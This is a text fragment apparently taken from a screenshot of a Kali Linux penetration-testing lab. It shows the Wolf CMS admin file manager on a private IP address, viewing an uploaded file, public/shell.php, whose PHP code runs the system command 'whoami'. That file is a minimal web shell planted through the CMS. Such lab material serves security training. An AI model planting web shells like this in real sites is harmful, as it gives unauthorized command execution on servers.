 192.168.1.12/wolfcms/?/admin/plugin/file_manager/view/shell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Wolf CMS
Pages Snippets Layouts Files
public/shell.php
Filter — none —
<?php
system('whoami')
?>